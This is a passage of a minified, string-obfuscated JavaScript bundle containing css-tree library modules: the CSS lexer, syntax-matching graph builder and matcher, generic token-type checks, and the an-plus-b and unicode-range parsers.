zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2420)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(572)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3874)](t<<16|l<<8):n[a(3874)](t<<16|c))&&this[a(3017)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2P,o={};for(const i in t)t[i][r(4081)]&&(o[i]=n?t[i][r(4081)]:(0,l.cM)(t[i][r(4081)],{compact:e}));return o}function w(t,e,n){const r=a2P,o={};for(const[i,s]of Object[r(398)](t))o[i]={prelude:s[r(1148)]&&(n?s[r(1148)][r(4081)]:(0,l.cM)(s[r(1148)][r(4081)],{compact:e})),descriptors:s[r(4005)]&&g(s[r(4005)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2P,s=(0,u.A)(n,t[i(4081)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3356)];n++)if(e(3396)===t[n][e(1465)][e(3112)]())return!0;return!1}(s)?b(null,new Error(i(2850))):(r&&(a=(0,h.wg)(s,t[i(1761)],t)),r&&a[i(3588)]||(a=(0,h.wg)(s,e[i(3588)],t),a[i(3588)])?b(a[i(3588)],null,a[i(2428)]):b(null,new o.F(a[i(2531)],e[i(4081)],n,a),a[i(2428)]))}class v{constructor(t,e,n){const r=a2P;if(this[r(3018)]=s.v,this[r(4081)]=e,this[r(2107)]=!1,this[r(2048)]={...c},this[r(3269)]=Object[r(1517)](null),this[r(464)]=Object[r(1517)](null),this[r(2583)]=Object[r(1517)](null),this[r(3827)]=n||(0,p.y)(t),t){if(t[r(3018)]&&(this[r(3018)]=t[r(3018)]),t[r(2048)])for(const e of Object[r(2769)](c))Array[r(3166)](t[r(2048)][e])&&(this[r(2048)][e]=t[r(2048)][e]);if(t[r(2583)])for(const[e,n]of Object[r(398)](t[r(2583)]))this[r(1083)](e,n);if(t[r(2107)]){this[r(2107)]=!0;for(const[t,e]of Object[r(398)]((0,a.JH)(this[r(2048)])))this[r(1083)](t,e)}if(t[r(3269)])for(const[e,n]of Object[r(398)](t[r(3269)]))this[r(612)](e,n);if(t[r(464)])for(const[e,n]of Object[r(398)](t[r(464)]))this[r(3973)](e,n)}this[r(1761)]=(0,d.gt)(this[r(3018)][r(2567)](r(2121)))}[r(988)](t){const e=r;function n(t,e){i[a2P(2215)]({node:t,message:e})}const o=this[e(3827)],i=[];return this[e(4081)][e(1470)](t,(function(t){const r=e;o[r(2835)](t[r(1760)])?o[t[r(1760)]][r(3484)](t,n):n(t,r(3810)+t[r(1760)]+"`")})),!!i[e(3356)]&&i}[r(2726)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2579)==typeof t||t&&i(2579)==typeof t[i(1760)],syntax:null,match:null,matchRef:null};return i(2277)==typeof t?a[i(3588)]=(0,d.gt)(t,s):(i(2579)==typeof t?Object[i(2464)](a,i(4081),{get:()=>(Object[i(2464)](a,i(4081),{value:(0,l.qg)(t)}),a[i(4081)])}):a[i(4081)]=t,Object[i(2464)](a,i(3588),{get:()=>(Object[i(2464)](a,i(3588),{value:(0,d.gt)(a[i(4081)],s)}),a[i(3588)])}),i(2303)===e&&Object[i(2464)](a,i(1366),{get(){const t=i,e=a[t(4081)],n=function(e){const n=t,r=e[n(453)][0];return!1===e[n(404)]&&1===e[n(453)][n(3356)]&&n(3971)===r[n(1760)]&&!0===r[n(1414)]}(e)?(0,d.gt)({...e,terms:[e[t(453)][0][t(2831)]]},s):null;return Object[t(2464)](a,t(1366),{value:n}),n}})),a}[r(612)](t,e){const n=r;e&&(this[n(3269)][t]={type:n(2502),name:t,prelude:e[n(1148)]?this[n(2726)](e[n(1148)],n(2840),t):null,descriptors:e[n(4005)]?Object[n(2769)](e[n(4005)])[n(3997)](((r,o)=>(r[o]=this[n(2726)](e[n(4005)][o],n(3675),o,t),r)),Object[n(1517)](null)):null})}[r(3973)](t,e){const n=r;e&&(this[n(464)][t]=this[n(2726)](e,n(2303),t))}[r(1083)](t,e){const n=r;e&&(this[n(2583)][t]=this[n(2726)](e,n(614),t))}[r(2082)](t){const e=r;if(!this[e(1400)](t))return new o.B(e(1572),"@"+t)}[r(1609)](t,e){const n=r,o=this[n(2082)](t);if(o)return o;const i=this[n(1400)](t);return!i[n(1148)]&&e?new SyntaxError(n(3131)+t+n(1659)):!i[n(1148)]||e||y(this,i[n(1148)],"",!1)[n(4098)]?void 0:new SyntaxError(n(3131)+t+n(4072))}[r(3162)](t,e){const n=r,s=this[n(2082)](t);if(s)return s;const a=this[n(1400)](t),c=i.Si(e);return a[n(4005)]?a[n(4005)][c[n(652)]]||a[n(4005)][c[n(1568)]]?void 0:new o.B(n(3739),e):new SyntaxError(n(3131)+t+n(3460))}[r(2289)](t){const e=r;if(!this[e(2742)](t))return new o.B(e(408),t)}[r(4013)](t,e){const n=r,o=this[n(1609)](t,e);if(o)return b(null,o);const i=this[n(1400)](t);return i[n(1148)]?y(this,i[n(1148)],e||"",!1):b(null,null)}[r(889)](t,e,n){const o=r,s=this[o(3162)](t,e);if(s)return b(null,s);const a=this[o(1400)](t),c=i.Si(e);return y(this,a[o(4005)][c[o(652)]]||a[o(4005)][c[o(1568)]],n,!1)}[r(521)](t){const e=r;return e(2286)!==t[e(1760)]?b(null,new Error(e(3603))):this[e(1539)](t[e(969)],t[e(1465)])}[r(1539)](t,e){const n=r;if(i.MZ(t)[n(4145)])return b(null,new Error(n(3868)));const o=this[n(2289)](t);return o?b(null,o):y(this,this[n(2742)](t),e,!0)}[r(3552)](t,e){const n=r,i=this[n(4053)](t);return i?y(this,i,e,!1):b(null,new o.B(n(554),t))}[r(3588)](t,e){const n=r;return n(2579)==typeof t||t&&t[n(1760)]?(n(2579)!=typeof t&&t[n(3588)]||(t=this[n(2726)](t,n(614),n(1590))),y(this,t,e,!1)):b(null,new o.B(n(3163)))}[r(740)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1539)](t,e),n,o)}[r(1342)](t,e,n){const o=r;return(0,m.V)(this,t[o(1465)],this[o(521)](t),e,n)}[r(709)](t,e,n){const o=r,i=[];return this[o(4081)][o(1470)](t,{visit:o(2286),enter:t=>{const r=o;i[r(2215)][r(3731)](i,this[r(1342)](t,e,n))}}),i}[r(1400)](t,e=!0){const n=r,o=i.Si(t);return(o[n(949)]&&e?this[n(3269)][o[n(652)]]||this[n(3269)][o[n(1568)]]:this[n(3269)][o[n(652)]])||null}[r(3518)](t,e=!0){const n=r,o=this[n(1400)](t,e);return o&&o[n(1148)]||null}[r(1031)](t,e){const n=r;return this[n(3269)][n(2835)](t)&&this[n(3269)][n(782)]&&this[n(3269)][t][n(782)][e]||null}[r(2742)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(949)]&&e?this[n(464)][o[n(652)]]||this[n(464)][o[n(1568)]]:this[n(464)][o[n(652)]])||null}[r(4053)](t){const e=r;return hasOwnProperty[e(1613)](this[e(2583)],t)?this[e(2583)][t]:null}[r(2822)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2P;if(a[u(3874)](r))return a[u(772)](r);a[u(1520)](r,!1),null!==c[u(4081)]&&(0,l.GG)(c[u(4081)],(function(c){const l=u;if(l(614)!==c[l(1760)]&&l(2303)!==c[l(1760)])return;const d=l(614)===c[l(1760)]?t[l(2583)]:t[l(464)],h=l(614)===c[l(1760)]?i:s;hasOwnProperty[l(1613)](d,c[l(652)])?n(t,c[l(652)],h,d[c[l(652)]])&&(o[l(2215)](e(r,a===i)+l(1298)+e(c[l(652)],l(614)===c[l(1760)])),a[l(1520)](r,!0)):(o[l(2215)](e(r,a===i)+l(4085)+e(c[l(652)],l(614)===c[l(1760)])),a[l(1520)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2583)])n(this,e,i,this[t(2583)][e]);for(const e in this[t(464)])n(this,e,s,this[t(464)][e]);const a=[...i[t(2769)]()][t(2763)]((e=>i[t(772)](e))),c=[...s[t(2769)]()][t(2763)]((e=>s[t(772)](e)));return a[t(3356)]||c[t(3356)]?{errors:o,types:a,properties:c}:null}[r(2857)](t,e){const n=r;return{generic:this[n(2107)],cssWideKeywords:this[n(3018)],units:this[n(2048)],types:g(this[n(2583)],!e,t),properties:g(this[n(464)],!e,t),atrules:w(this[n(3269)],!e,t)}}[r(1002)](){const t=r;return JSON[t(587)](this[t(2857)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2P,r=t&&t[n(3987)]&&t[n(3987)][e];return r?n(1323)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2P,i={offset:t,line:e,column:n};if(r){const t=r[o(4055)](/\n|\r\n?|\f/);i[o(3985)]+=r[o(3356)],i[o(1323)]+=t[o(3356)]-1,i[o(1477)]=1===t[o(3356)]?i[o(1477)]+r[o(3356)]:t[o(3612)]()[o(3356)]+1}return i}const c=function(t,e){const n=a2P,o=(0,r.a)(n(2759),t+(e?" `"+e+"`":""));return o[n(1738)]=e,o},l=function(t,e,n,c){const l=a2P,u=(0,r.a)(l(1926),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1979)],o=t[n(1257)],c=o<r[n(3356)]&&r[o][n(1466)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3356)];t++){const e=r[t][n(1465)];t===o&&(m=e[n(3356)],f=g[n(3356)]),null!==u&&r[t][n(1466)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3356)]||p>1?(d=s(u||e,n(1263))||a(i,g),h=a(d)):(d=s(u,n(682))||a(s(e,n(682))||i,g[n(1700)](0,f)),h=s(u,n(1263))||a(d,g[n(2378)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(565)]=t,u[l(4081)]=e?(0,o.c)(e):l(3577),u[l(3273)]=d,u[l(1251)]=h,u[l(3057)]=f,u[l(413)]=t+l(758)+u[l(4081)]+l(2533)+(d||l(3562))+l(892)+new Array(u[l(1251)]+1)[l(2567)]("-")+"^",Object[l(3120)](u,m),u[l(3987)]={source:n&&n[l(3987)]&&n[l(3987)][l(2035)]||l(1682),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2P;return null!==t&&t[n(1760)]===r._i&&t[n(1465)][n(572)](0)===e}function u(t,e,n){const o=a2P;for(;null!==t&&(t[o(1760)]===r.M$||t[o(1760)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2P;if(!t)return 0;const c=t[a(1465)][a(572)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1465)][a(3356)];e++)if(!(0,r.yp)(t[a(1465)][a(572)](e)))return 0;return s+1}function h(t,e,n){const s=a2P;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1760)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1760)]!==r.wN)return 0}if(!a){const e=t[s(1465)][s(572)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2P;let f=0;if(!t)return 0;if(t[n(1760)]===r.wN)return d(t,0,c,f);if(t[n(1760)]===r.Vy&&t[n(1465)][n(572)](0)===i){if(!(0,r.Nb)(t[n(1465)],1,s))return 0;switch(t[n(1465)][n(3356)]){case 2:return h(e(++f),f,e);case 3:return t[n(1465)][n(572)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1465)][n(572)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1760)]===r.Vy||l(t,o)&&e(f+1)[n(1760)]===r.Vy){if(t[n(1760)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1465)],0,s))return 0;switch(t[n(1465)][n(3356)]){case 1:return h(e(++f),f,e);case 2:return t[n(1465)][n(572)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1465)][n(572)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1760)]===r.fg){let c=t[n(1465)][n(572)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1465)][n(3356)]&&(0,r.yp)(t[n(1465)][n(572)](m));m++);return m===l?0:(0,r.Nb)(t[n(1465)],m,s)?m+1===t[n(1465)][n(3356)]?h(e(++f),f,e):t[n(1465)][n(572)](m+1)!==i?0:m+2===t[n(1465)][n(3356)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{v:()=>o});const o=[r(2718),r(1506),r(2921),r(1923),r(2592)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2P;return null!==t&&t[n(1760)]===r._i&&t[n(1465)][n(572)](0)===e}function l(t,e,n){const o=a2P;let s=0;for(let a=e;a<t[o(1465)][o(3356)];a++){const c=t[o(1465)][o(572)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2P;let d=0;if(null===t||t[n(1760)]!==r.Vy||!(0,r.Nb)(t[n(1465)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1760)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1760)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1760)]===r.fg||t[n(1760)]===r.wN?function(t,e){const r=n;return t[r(1465)][r(572)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1760)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1115),r(3695),r(3792)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3356)]?t[n(572)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3356)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3356)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3356)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3467)===t[o(1760)]){const r=Number(void 0!==n&&n!==e[o(3356)]?e[o(2378)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(712)]&&r<t[o(712)]&&o(2579)!=typeof t[o(712)])return!0;if(null!==t[o(1376)]&&r>t[o(1376)]&&o(2579)!=typeof t[o(1376)])return!0}return!1}function p(t){return function(e,n,r){const o=a2P;return null===e?0:e[o(1760)]===a.zt&&h(e[o(1465)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==r)break t;if(r=i[n(3612)](),0===i[n(3356)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](r),r=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2P(1760)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1760)]!==a.Vy||45!==u(t[e(1465)],0)||45!==u(t[e(1465)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2P;if(null===e||e[o(1760)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1465)],0);if(null!==t){const n=e[o(1465)][o(778)]("\\",i),r=-1!==n&&f(e[o(1465)],n)?e[o(1465)][o(2455)](i,n):e[o(1465)][o(2378)](i);if(!1===t[o(3874)](r[o(3112)]()))return 0}return m(r,e[o(1465)],i)?0:1}}function y(t){const e=r;return e(2277)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1760)]===a.wN&&0===Number(n[i(1465)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1760)]!==a.Ne||m(n,t[o(1465)],t[o(1465)][o(3356)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1465)],0);return i===t[o(1465)][o(3356)]||f(t[o(1465)],i)?m(n,t[o(1465)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1760)]!==a.wN)return 0;let i=43===u(t[o(1465)],0)||45===u(t[o(1465)],0)?1:0;for(;i<t[o(1465)][o(3356)];i++)if(!(0,a.yp)(u(t[o(1465)],i)))return 0;return m(n,t[o(1465)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1760)]!==a.Vy)return 0;const n=t[e(1465)][e(3112)]();return h(n,o.v)||d(n,e(1159))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1465)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1760)]!==a.Vw)return 0;const n=t[e(1465)][e(3356)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1465)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1760)]!==a.Vw?0:(0,a.o6)(u(t[e(1465)],1),u(t[e(1465)],2),u(t[e(1465)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==o)break t;o=i[n(3612)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1465)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](o),o=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==o)break t;o=i[n(3612)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](o),o=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1884)},s={type:r(4146)},a={type:r(1190)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1760)]&&t[o(2751)]===s&&e===i&&(e=t[o(1745)],t=t[o(3588)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3356)]>2&&t[e(572)](t[e(3356)]-2)===c&&t[e(572)](t[e(3356)]-1)===l}function h(t){const e=r;return e(2469)===t[e(1760)]||e(2574)===t[e(1760)]||e(2383)===t[e(1760)]||e(614)===t[e(1760)]&&d(t[e(652)])}function f(t,e=" ",n=!1){return{type:r(594),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3874)](t))switch(n[o(3918)](t),t[o(1760)]){case"If":t[o(3588)]=m(t[o(3588)],e,n),t[o(1745)]=m(t[o(1745)],e,n),t[o(2751)]=m(t[o(2751)],e,n);break;case o(614):return e[t[o(652)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3356)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3356)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1517)](null),t=u({type:o(3510),map:n},i,t)),null!==n)){const t=(d(s[o(652)])?s[o(652)][o(1700)](0,-1):s[o(652)])[o(3112)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3356)]>5)return{type:o(2720),terms:e,all:!0};let n=s;for(let r=e[o(3356)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3356)]>1?p(t,e[o(2763)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3356)]>5)return{type:o(2720),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3356)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3356)]>1?p(t,e[o(2763)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2277)==typeof t)return{type:e(1246),fn:t};switch(t[e(1760)]){case e(594):{let n=p(t[e(1308)],t[e(453)][e(2420)](g),!1);return t[e(670)]&&(n=u(n,a,s)),n}case e(3971):return function(t){const n=e;let r=i,o=g(t[n(2831)]);if(0===t[n(1376)])o=u(o,a,s),r=u(o,null,s),r[n(1745)]=u(i,i,r),t[n(1414)]&&(r[n(1745)][n(2751)]=u({type:n(2602),syntax:t},r,s));else for(let e=t[n(712)]||1;e<=t[n(1376)];e++)t[n(1414)]&&r!==i&&(r=u({type:n(2602),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(712)])r=u(i,i,r);else for(let e=0;e<t[n(712)]-1;e++)t[n(1414)]&&r!==i&&(r=u({type:n(2602),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1205):{const n=g(t[e(2831)]),r=g(f([f([{type:e(2469),name:e(1660)},{type:e(614),name:e(4090)}]),f([{type:e(614),name:e(4090)},f([{type:e(3971),comma:!1,min:0,max:0,term:f([{type:e(2469),name:e(2022)},{type:e(614),name:e(4090)}])},{type:e(3971),comma:!1,min:0,max:0,term:f([{type:e(2469),name:"or"},{type:e(614),name:e(4090)}])}],"|")])],"|")),o=g(f([{type:e(614),name:e(3248)},f([{type:e(1e3),value:"("},{type:e(614),name:e(2319)},{type:e(1e3),value:")"}]),{type:e(614),name:e(2809)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(614):case e(2303):return{type:t[e(1760)],name:t[e(652)],syntax:t};case e(2469):return{type:t[e(1760)],name:t[e(652)][e(3112)](),syntax:t};case e(2574):return{type:t[e(1760)],name:"@"+t[e(652)][e(3112)](),syntax:t};case e(2383):return{type:t[e(1760)],name:t[e(652)][e(3112)]()+"(",syntax:t};case e(732):return 3===t[e(1465)][e(3356)]?{type:e(1e3),value:t[e(1465)][e(4095)](1),syntax:t}:{type:t[e(1760)],value:t[e(1465)][e(2378)](1,t[e(1465)][e(3356)]-2)[e(2100)](/\\'/g,"'"),syntax:t};case e(1e3):return{type:t[e(1760)],value:t[e(1465)],syntax:t};case e(2602):return{type:t[e(1760)],syntax:t};default:throw new Error(e(1969),t[e(1760)])}}function w(t,e){const n=r;return n(2579)==typeof t&&(t=(0,o.q)(t)),{type:n(2336),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3054)],a=0,c=1,l=2,u=3,d=r(1884),h=r(4146),f=r(1797),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3356)]!==e[n(3356)])return!1;for(let r=0;r<t[n(3356)];r++){const o=e[n(572)](r);let i=t[n(572)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1760)]===i.A9||t[e(1760)]===i.zt||t[e(1760)]===i.AJ||t[e(1760)]===i.hk||t[e(1760)]===i.X6||function(t){const n=e;return t[n(1760)]===i._i&&"?"!==t[n(1465)]}(t)}function b(t){const e=r;return null===t||t[e(1760)]===i.no||t[e(1760)]===i.Oh||t[e(1760)]===i.Q0||t[e(1760)]===i._i&&"/"===t[e(1465)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2P;function y(){const e=a2P;do{C++,T=C<t[e(3356)]?t[C]:null}while(null!==T&&(T[e(1760)]===i.M$||T[e(1760)]===i.Mw))}function v(e){const n=C+e;return n<t[a2P(3356)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:M,thenStack:E,tokenIndex:C,prev:e}}function A(t){E={nextState:t,matchStack:L,syntaxStack:M,prev:E}}function k(t){P=x(t,P)}function _(){L={type:c,syntax:e[a2P(4081)],token:T,prev:L},y(),S=null,C>W&&(W=C)}function z(){const t=a2P;L=L[t(1760)]===l?L[t(2459)]:{type:u,syntax:M[t(4081)],token:L[t(1333)],prev:L},M=M[t(2459)]}let M=null,E=null,P=null,S=null,N=0,U=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(1760)]){case r(1884):if(null===E){if(null!==T&&(C!==t[r(3356)]-1||"\\0"!==T[r(1465)]&&"\\9"!==T[r(1465)])){e=o.$n;break}U=d;break}if((e=E[r(1543)])===o.mX){if(E[r(944)]===L){e=o.$n;break}e=o.E_}for(;E[r(450)]!==M;)z();E=E[r(2459)];break;case r(4146):if(null!==S&&!1!==S)(null===P||C>P[r(1310)])&&(P=S,S=!1);else if(null===P){U=h;break}e=P[r(1543)],E=P[r(2412)],M=P[r(450)],L=P[r(944)],C=P[r(1310)],T=C<t[r(3356)]?t[C]:null,P=P[r(2459)];break;case r(2336):e=e[r(3588)];break;case"If":e[r(2751)]!==o.$n&&k(e[r(2751)]),e[r(1745)]!==o.E_&&A(e[r(1745)]),e=e[r(3588)];break;case r(2720):e={type:r(3784),syntax:e,index:0,mask:0};break;case r(3784):{const t=e[r(4081)][r(453)];if(e[r(1551)]===t[r(3356)]){if(0===e[r(1418)]||e[r(4081)][r(3693)]){e=o.$n;break}e=o.E_;break}if(e[r(1418)]===(1<<t[r(3356)])-1){e=o.E_;break}for(;e[r(1551)]<t[r(3356)];e[r(1551)]++){const n=1<<e[r(1551)];if(!(e[r(1418)]&n)){k(e),A({type:r(2586),syntax:e[r(4081)],mask:e[r(1418)]|n}),e=t[e[r(1551)]++];break}}break}case r(2586):e={type:r(3784),syntax:e[r(4081)],index:0,mask:e[r(1418)]};break;case r(3510):if(null!==T){let t=T[r(1465)][r(3112)]();if(-1!==t[r(778)]("\\")&&(t=t[r(2100)](/\\[09].*$/,"")),s[r(1613)](e[r(2420)],t)){e=e[r(2420)][t];break}}e=o.$n;break;case r(1246):{const t=null!==M?M[r(2406)]:null,n=C+Math[r(1683)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(614):case r(2303):{const t=r(614)===e[r(1760)]?r(2583):r(464),a=s[r(1613)](n,t)?n[t][e[r(652)]]:null;if(!a||!a[r(3588)])throw new Error(r(3685)+(r(614)===e[r(1760)]?"<"+e[r(652)]+">":"<'"+e[r(652)]+"'>"));if(!1!==S&&null!==T&&r(614)===e[r(1760)]&&(r(920)===e[r(652)]&&T[r(1760)]===i.Vy||r(3356)===e[r(652)]&&"0"===T[r(1465)])){null===S&&(S=x(e,P)),e=o.$n;break}M={syntax:e[r(4081)],opts:e[r(4081)][r(2406)]||null!==M&&M[r(2406)]||null,prev:M},L={type:l,syntax:e[r(4081)],token:L[r(1333)],prev:L},e=a[r(1366)]||a[r(3588)];break}case r(2469):{const t=e[r(652)];if(null!==T){let 